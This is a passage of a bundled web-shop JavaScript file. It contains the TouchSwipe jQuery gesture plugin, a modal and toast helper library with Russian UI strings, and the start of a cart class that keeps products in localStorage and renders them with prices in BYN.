 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
(function(module2) {
  !function(factory) {
    factory(module2.exports ? jquery.exports : jQuery);
  }(function($2) {
    function init6(options) {
      return !options || void 0 !== options.allowPageScroll || void 0 === options.swipe && void 0 === options.swipeStatus || (options.allowPageScroll = NONE), void 0 !== options.click && void 0 === options.tap && (options.tap = options.click), options || (options = {}), options = $2.extend({}, $2.fn.swipe.defaults, options), this.each(function() {
        var $this = $2(this), plugin = $this.data(PLUGIN_NS);
        plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin));
      });
    }
    function TouchSwipe(element, options) {
      function touchStart(jqEvent) {
        if (!(getTouchInProgress() || $2(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {
          var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
          if (!event.pointerType || "mouse" != event.pointerType || 0 != options.fallbackToMouseEvents) {
            var ret, touches = event.touches, evt = touches ? touches[0] : event;
            return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== false && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), 2 == fingerCount && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = false, ret === false ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($2.proxy(function() {
              $element.trigger("hold", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target));
            }, this), options.longTapThreshold)), setTouchInProgress(true), null);
          }
        }
      }
      function touchMove(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {
          var ret, touches = event.touches, evt = touches ? touches[0] : event, currentFinger = updateFingerData(evt);
          if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, 2 == fingerCount && (0 == startTouchesDistance ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {
            if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {
              var inBounds = true;
              if (options.triggerOnTouchLeave) {
                var bounds = getbounds(this);
                inBounds = isInBounds(currentFinger.end, bounds);
              }
              !options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase);
            }
          } else
            phase = PHASE_CANCEL, triggerHandler(event, phase);
          ret === false && (phase = PHASE_CANCEL, triggerHandler(event, phase));
        }
      }
      function touchEnd(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent, touches = event.touches;
        if (touches) {
          if (touches.length && !inMultiFingerRelease())
            return startMultiFingerRelease(event), true;
          if (touches.length && inMultiFingerRelease())
            return true;
        }
        return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === false && phase === PHASE_MOVE ? (options.preventDefaultEvents !== false && jqEvent.cancelable !== false && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(false), null;
      }
      function touchCancel() {
        fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(false);
      }
      function touchLeave(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase));
      }
      function removeListeners() {
        $element.off(START_EV, touchStart), $element.off(CANCEL_EV, touchCancel), $element.off(MOVE_EV, touchMove), $element.off(END_EV, touchEnd), LEAVE_EV && $element.off(LEAVE_EV, touchLeave), setTouchInProgress(false);
      }
      function getNextPhase(currentPhase) {
        var nextPhase = currentPhase, validTime = validateSwipeTime(), validDistance = validateSwipeDistance(), didCancel = didSwipeBackToCancel();
        return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase;
      }
      function triggerHandler(event, phase2) {
        var ret, touches = event.touches;
        return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase2, SWIPE)), (didPinch() || hasPinches()) && ret !== false && (ret = triggerHandlerForGesture(event, phase2, PINCH)), didDoubleTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, DOUBLE_TAP) : didLongTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, LONG_TAP) : didTap() && ret !== false && (ret = triggerHandlerForGesture(event, phase2, TAP)), phase2 === PHASE_CANCEL && touchCancel(), phase2 === PHASE_END && (touches ? touches.length || touchCancel() : touchCancel()), ret;
      }
      function triggerHandlerForGesture(event, phase2, gesture) {
        var ret;
        if (gesture == SWIPE) {
          if ($element.trigger("swipeStatus", [phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === false))
            return false;
          if (phase2 == PHASE_END && validateSwipe()) {
            if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger("swipe", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === false))
              return false;
            switch (direction) {
              case LEFT:
                $element.trigger("swipeLeft", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case RIGHT:
                $element.trigger("swipeRight", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case UP:
                $element.trigger("swipeUp", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case DOWN:
                $element.trigger("swipeDown", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
            }
          }
        }
        if (gesture == PINCH) {
          if ($element.trigger("pinchStatus", [phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === false))
            return false;
          if (phase2 == PHASE_END && validatePinch())
            switch (pinchDirection) {
              case IN:
                $element.trigger("pinchIn", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
                break;
              case OUT:
                $element.trigger("pinchOut", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
            }
        }
        return gesture == TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? (doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($2.proxy(function() {
          doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target));
        }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger("doubletap", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger("longtap", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret;
      }
      function validateSwipeDistance() {
        var valid = true;
        return null !== options.threshold && (valid = distance >= options.threshold), valid;
      }
      function didSwipeBackToCancel() {
        var cancelled = false;
        return null !== options.cancelThreshold && null !== direction && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled;
      }
      function validatePinchDistance() {
        return null !== options.pinchThreshold ? pinchDistance >= options.pinchThreshold : true;
      }
      function validateSwipeTime() {
        return options.maxTimeThreshold ? !(duration >= options.maxTimeThreshold) : true;
      }
      function validateDefaultEvent(jqEvent, direction2) {
        if (options.preventDefaultEvents !== false)
          if (options.allowPageScroll === NONE)
            jqEvent.preventDefault();
          else {
            var auto = options.allowPageScroll === AUTO;
            switch (direction2) {
              case LEFT:
                (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case RIGHT:
                (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case UP:
                (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
              case DOWN:
                (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
            }
          }
      }
      function validatePinch() {
        var hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), hasCorrectDistance = validatePinchDistance();
        return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance;
      }
      function hasPinches() {
        return !!(options.pinchStatus || options.pinchIn || options.pinchOut);
      }
      function didPinch() {
        return !(!validatePinch() || !hasPinches());
      }
      function validateSwipe() {
        var hasValidTime = validateSwipeTime(), hasValidDistance = validateSwipeDistance(), hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), didCancel = didSwipeBackToCancel(), valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;
        return valid;
      }
      function hasSwipes() {
        return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown);
      }
      function didSwipe() {
        return !(!validateSwipe() || !hasSwipes());
      }
      function validateFingers() {
        return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH;
      }
      function validateEndPoint() {
        return 0 !== fingerData[0].end.x;
      }
      function hasTap() {
        return !!options.tap;
      }
      function hasDoubleTap() {
        return !!options.doubleTap;
      }
      function hasLongTap() {
        return !!options.longTap;
      }
      function validateDoubleTap() {
        if (null == doubleTapStartTime)
          return false;
        var now2 = getTimeStamp();
        return hasDoubleTap() && now2 - doubleTapStartTime <= options.doubleTapThreshold;
      }
      function inDoubleTap() {
        return validateDoubleTap();
      }
      function validateTap() {
        return (1 === fingerCount || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold);
      }
      function validateLongTap() {
        return duration > options.longTapThreshold && DOUBLE_TAP_THRESHOLD > distance;
      }
      function didTap() {
        return !(!validateTap() || !hasTap());
      }
      function didDoubleTap() {
        return !(!validateDoubleTap() || !hasDoubleTap());
      }
      function didLongTap() {
        return !(!validateLongTap() || !hasLongTap());
      }
      function startMultiFingerRelease(event) {
        previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1;
      }
      function cancelMultiFingerRelease() {
        previousTouchEndTime = 0, fingerCountAtRelease = 0;
      }
      function inMultiFingerRelease() {
        var withinThreshold = false;
        if (previousTouchEndTime) {
          var diff = getTimeStamp() - previousTouchEndTime;
          diff <= options.fingerReleaseThreshold && (withinThreshold = true);
        }
        return withinThreshold;
      }
      function getTouchInProgress() {
        return !($element.data(PLUGIN_NS + "_intouch") !== true);
      }
      function setTouchInProgress(val) {
        $element && (val === true ? ($element.on(MOVE_EV, touchMove), $element.on(END_EV, touchEnd), LEAVE_EV && $element.on(LEAVE_EV, touchLeave)) : ($element.off(MOVE_EV, touchMove, false), $element.off(END_EV, touchEnd, false), LEAVE_EV && $element.off(LEAVE_EV, touchLeave, false)), $element.data(PLUGIN_NS + "_intouch", val === true));
      }
      function createFingerData(id, evt) {
        var f = { start: { x: 0, y: 0 }, last: { x: 0, y: 0 }, end: { x: 0, y: 0 } };
        return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f;
      }
      function updateFingerData(evt) {
        var id = void 0 !== evt.identifier ? evt.identifier : 0, f = getFingerData(id);
        return null === f && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f;
      }
      function getFingerData(id) {
        return fingerData[id] || null;
      }
      function setMaxDistance(direction2, distance2) {
        direction2 != NONE && (distance2 = Math.max(distance2, getMaxDistance(direction2)), maximumsMap[direction2].distance = distance2);
      }
      function getMaxDistance(direction2) {
        return maximumsMap[direction2] ? maximumsMap[direction2].distance : void 0;
      }
      function createMaximumsData() {
        var maxData = {};
        return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData;
      }
      function createMaximumVO(dir) {
        return { direction: dir, distance: 0 };
      }
      function calculateDuration() {
        return endTime - startTime;
      }
      function calculateTouchesDistance(startPoint, endPoint) {
        var diffX = Math.abs(startPoint.x - endPoint.x), diffY = Math.abs(startPoint.y - endPoint.y);
        return Math.round(Math.sqrt(diffX * diffX + diffY * diffY));
      }
      function calculatePinchZoom(startDistance, endDistance) {
        var percent = endDistance / startDistance * 1;
        return percent.toFixed(2);
      }
      function calculatePinchDirection() {
        return 1 > pinchZoom ? OUT : IN;
      }
      function calculateDistance(startPoint, endPoint) {
        return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)));
      }
      function calculateAngle(startPoint, endPoint) {
        var x = startPoint.x - endPoint.x, y = endPoint.y - startPoint.y, r = Math.atan2(y, x), angle = Math.round(180 * r / Math.PI);
        return 0 > angle && (angle = 360 - Math.abs(angle)), angle;
      }
      function calculateDirection(startPoint, endPoint) {
        if (comparePoints(startPoint, endPoint))
          return NONE;
        var angle = calculateAngle(startPoint, endPoint);
        return 45 >= angle && angle >= 0 ? LEFT : 360 >= angle && angle >= 315 ? LEFT : angle >= 135 && 225 >= angle ? RIGHT : angle > 45 && 135 > angle ? DOWN : UP;
      }
      function getTimeStamp() {
        var now2 = new Date();
        return now2.getTime();
      }
      function getbounds(el) {
        el = $2(el);
        var offset2 = el.offset(), bounds = { left: offset2.left, right: offset2.left + el.outerWidth(), top: offset2.top, bottom: offset2.top + el.outerHeight() };
        return bounds;
      }
      function isInBounds(point, bounds) {
        return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom;
      }
      function comparePoints(pointA, pointB) {
        return pointA.x == pointB.x && pointA.y == pointB.y;
      }
      var options = $2.extend({}, options), useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents, START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown", MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove", END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup", LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? "mouseleave" : null : "mouseleave", CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerCancel" : "pointercancel" : "touchcancel", distance = 0, direction = null, currentDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, pinchDirection = 0, maximumsMap = null, $element = $2(element), phase = "start", fingerCount = 0, fingerData = {}, startTime = 0, endTime = 0, previousTouchEndTime = 0, fingerCountAtRelease = 0, doubleTapStartTime = 0, singleTapTimeout = null, holdTimeout = null;
      try {
        $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel);
      } catch (e) {
        $2.error("events not supported " + START_EV + "," + CANCEL_EV + " on jQuery.swipe");
      }
      this.enable = function() {
        return this.disable(), $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel), $element;
      }, this.disable = function() {
        return removeListeners(), $element;
      }, this.destroy = function() {
        removeListeners(), $element.data(PLUGIN_NS, null), $element = null;
      }, this.option = function(property, value) {
        if ("object" == typeof property)
          options = $2.extend(options, property);
        else if (void 0 !== options[property]) {
          if (void 0 === value)
            return options[property];
          options[property] = value;
        } else {
          if (!property)
            return options;
          $2.error("Option " + property + " does not exist on jQuery.swipe.options");
        }
        return null;
      };
    }
    var VERSION = "1.6.18", LEFT = "left", RIGHT = "right", UP = "up", DOWN = "down", IN = "in", OUT = "out", NONE = "none", AUTO = "auto", SWIPE = "swipe", PINCH = "pinch", TAP = "tap", DOUBLE_TAP = "doubletap", LONG_TAP = "longtap", HORIZONTAL = "horizontal", VERTICAL = "vertical", ALL_FINGERS = "all", DOUBLE_TAP_THRESHOLD = 10, PHASE_START = "start", PHASE_MOVE = "move", PHASE_END = "end", PHASE_CANCEL = "cancel", SUPPORTS_TOUCH = "ontouchstart" in window, SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.PointerEvent && !SUPPORTS_TOUCH, SUPPORTS_POINTER = (window.PointerEvent || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH, PLUGIN_NS = "TouchSwipe", defaults3 = { fingers: 1, threshold: 75, cancelThreshold: null, pinchThreshold: 20, maxTimeThreshold: null, fingerReleaseThreshold: 250, longTapThreshold: 500, doubleTapThreshold: 200, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, pinchIn: null, pinchOut: null, pinchStatus: null, click: null, tap: null, doubleTap: null, longTap: null, hold: null, triggerOnTouchEnd: true, triggerOnTouchLeave: false, allowPageScroll: "auto", fallbackToMouseEvents: true, excludedElements: ".noSwipe", preventDefaultEvents: true };
    $2.fn.swipe = function(method) {
      var $this = $2(this), plugin = $this.data(PLUGIN_NS);
      if (plugin && "string" == typeof method) {
        if (plugin[method])
          return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));
        $2.error("Method " + method + " does not exist on jQuery.swipe");
      } else if (plugin && "object" == typeof method)
        plugin.option.apply(plugin, arguments);
      else if (!(plugin || "object" != typeof method && method))
        return init6.apply(this, arguments);
      return $this;
    }, $2.fn.swipe.version = VERSION, $2.fn.swipe.defaults = defaults3, $2.fn.swipe.phases = { PHASE_START, PHASE_MOVE, PHASE_END, PHASE_CANCEL }, $2.fn.swipe.directions = { LEFT, RIGHT, UP, DOWN, IN, OUT }, $2.fn.swipe.pageScroll = { NONE, HORIZONTAL, VERTICAL, AUTO }, $2.fn.swipe.fingers = { ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: ALL_FINGERS };
  });
})(jquery_touchSwipe_min);
var style$3 = "";
let z_index = 1e3;
let count_open = 0;
function libModal(modal = null) {
  $$1("[data-modal]").on("click", function(e) {
    const modal2 = $$1(this).data("modal");
    libModalOpen(modal2);
  });
}
function libModalOpen(modal) {
  localStorage.setItem("libModalOpen", "open");
  if (localStorage.getItem("libModalOpen") == "open") {
    $$1("body").addClass("no-scroll");
  }
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "");
    $$1(`[data-modal-block="${modal}"]`).css("z-index", z_index);
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "open");
    }, 300);
    libModalSwipe();
  }
  z_index++;
  count_open++;
}
function libModalClose(modal) {
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "close");
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).removeAttr("data-modal-open");
    }, 300);
  }
  count_open--;
  if (count_open == 0) {
    $$1("body").removeClass("no-scroll");
  }
}
$$1("[data-modal-close]").on("click", function() {
  libModalCloseAll();
});
function libModalCloseAll() {
  $$1("[data-modal-open]").each(function() {
    $$1(this).removeAttr("data-modal-open");
    $$1(this).css("z-index", "");
  });
  count_open = 0;
  $$1("body").removeClass("no-scroll");
}
function libModalSwipe() {
  $$1(".lib-modal__content-header-line").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "up") {
        return false;
      }
      if ($$1(this).closest(".lib-modal__content").scrollTop() != 0 && direction == "down") {
        return false;
      }
      if (direction == "down") {
        if (phase == "move") {
          $$1(this).closest(".lib-modal__content").css("transform", ` translateY(${distance * 1}px)`);
        }
        if (phase == "end" || phase == "cancel") {
          $$1(this).closest(".lib-modal__content").css("transform", "");
          if (distance > 100) {
            libModalClose($$1(this).parents(".lib-modal").data("modal-block"));
            console.log("close");
          }
        }
      }
    }
  });
}
var index$2 = "";
var style$2 = "";
function libToast(mes = "\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", toast = "danger") {
  switch (toast) {
    case "ok":
      $$1("#toast").append(`<div class="t-ok">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-ok")[0].remove();
      }, 6e3);
      break;
    case "error":
      $$1("#toast").append(`<div class="t-error">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-error")[0].remove();
      }, 6e3);
      break;
    case "danger":
      $$1("#toast").append(`<div class="t-danger">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-danger")[0].remove();
      }, 6e3);
      break;
    case "info":
      $$1("#toast").append(`<div class="t-info">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-info")[0].remove();
      }, 6e3);
      break;
    default:
      console.log("libToast \u043F\u0443\u0441\u0442\u043E\u0439");
      break;
  }
}
class CartModal {
  constructor(favourites2) {
    __publicField(this, "cart", localStorage.cart ? JSON.parse(localStorage.cart) : {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    });
    __publicField(this, "productAdditional", "");
    this.favourites = favourites2;
  }
  cartAdditionalRender(id, products) {
    return __async(this, null, function* () {
      let additional = yield kitProducts(products);
      let html2 = "";
      if (additional.length) {
        additional = additional.forEach((product) => {
          html2 += `<a href="${product.link}">${product.title}</a>`;
        });
      }
      html2 = `<div class="cart-item__additional-product">\u0412 \u043A\u043E\u043C\u043F\u043B\u0435\u043A\u0442\u0435: ${html2}</div>`;
      $$1('#cart [data-cart-id="' + id + '"]').find(".cart-item__info-additional").html(html2);
    });
  }
  cartProductsRender() {
    let products = "";
    this.cart.totalCount = 0;
    this.cart.totalPrice = 0;
    Object.keys(this.cart.products).forEach((key) => {
      let product = this.cart.products[key];
      const useCount = (count) => `
			<div class="cart-item__count">
				<div class="cart-item__count-btn" onclick="cart.minusCartProduct('${key}')">
					<img src="/img/svg/icon/minus-square.svg" lazyload="lazy" alt="">
				</div>
				<div class="cart-item__count-text">${count}</div>
				<div class="cart-item__count-btn" onclick="cart.pluseCartProduct('${key}')">
					<img src="/img/svg/icon/add-square.svg" lazyload="lazy" alt="">
				</div>
			</div>`;
      products += `
			<li data-cart-id="${key}" class="cart-item">
				<a href="${product.link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${product.img}" alt="">
						${product.color ? `<span class="box-color" style="background-color: ${product.color}"></span>` : ""}
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${product.link}" class="cart-item__info-title">${product.title}</a>
					
					${product.additional.length ? `
					<div class="cart-item__info-additional">
						${this.cartAdditionalRender(key, product.additional) == "[object Promise]" ? '<img src="/img/svg/icon/loader.svg" width="14" height="14" style="width: 14px; height: 14px;">' : ""}
					</div>
					` : ""}

					<div class="price-content cart-item__price">
						<div class="price-content__price">${product.price} BYN</div>
						${+product.price_old ? `<div><div class="price-content__price-old">${product.price_old}</div></div>` : ""}
					</div>

						${!product.additional.length ? useCount(product.count) : ""}
						
						<div class="cart-item__delete" onclick="cart.deleteCartProduct('${key}');">
							<img src="/img/svg/icon/trash.svg" alt="">
						</div>
				</div>
			</li>
			`;
      product.total = +product.price * +product.count;
    });
    Object.keys(this.cart.products).forEach((key) => {
      this.cart.totalCount += this.cart.products[key].count;
      this.cart.totalPrice += this.cart.products[key].total;
    });
    return products;
  }
  addCartProduct(_0) {
    return __async(this, arguments, function* (productId, arr = [], price = "0", color = "") {
      const product = yield ajaxProduct(productId);
      if (product === null) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430  \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return false;
      }
      if (this.cart.products[productId] == void 0) {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
        }
      } else {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: this.cart.products[productId].count + 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
          this.cart.products[productId].price_old = "0";
        }
      }
      this.cartRender();
    });
  }
  deleteCartProduct(productId) {
    delete this.cart.products[productId];
    this.cartRender();
  }
  deleteCartProductAll() {
    this.cart = {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    };
    this.cartRender();
  }
  pluseCartProduct(productId) {
    this.cart.products[productId].count++;
    this.cartRender();
  }
  minusCartProduct(productId) {
    if (this.cart.products[productId].count > 1) {
      this.cart.products[productId].count--;
    }
    this.cartRender();
  }
  giftRender() {
    let gift = "";
    if (Object.keys(this.cart.gift).length) {
      Object.keys(this.cart.gift).forEach((id) => {
        gift += `
			<li data-gift-id="${id}" class="cart-item">
				<a href="${this.cart.gift[id].link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${this.cart.gift[id].img}" alt="">
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${this.cart.gift[id].link}" class="cart-item__info-title">${this.cart.gift[id].title}</a>
					<span class="gift-text-red">\u041F\u043E\u0434\u0430\u0440\u043E\u043A</span>
					<div class="cart-item__delete" onclick="cart.deleteCartProductGift(${id})">
						<img src="/img/svg/icon/trash.svg" alt="">
					</div>
				</div>
			</li>`;
      });
    }
    return gift;
  }
  cartRender() {
    const minPriceGift = 45;
    const middlePriceGift = 90;
    const maxPriceGift = 135;
    $$1("[data-cart-render]").html(`
			${this.cartProductsRender()}
		`);
    if (this.cart.totalPrice === 0) {
      $$1(".cart-additional-products").addClass("hidden");
      $$1(".gift").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").addClass("hidden");
      $$1(".cart-clear").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").removeClass("cart-title").html("\u0423\u043F\u0441! \u041A\u043E\u0440\u0437\u0438\u043D\u0430 \u043F\u0443\u0441\u0442\u0430");
      this.cart.gift = {};
    } else {
      $$1(".cart-additional-products").removeClass("hidden");
      $$1(".gift").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").removeClass("hidden");
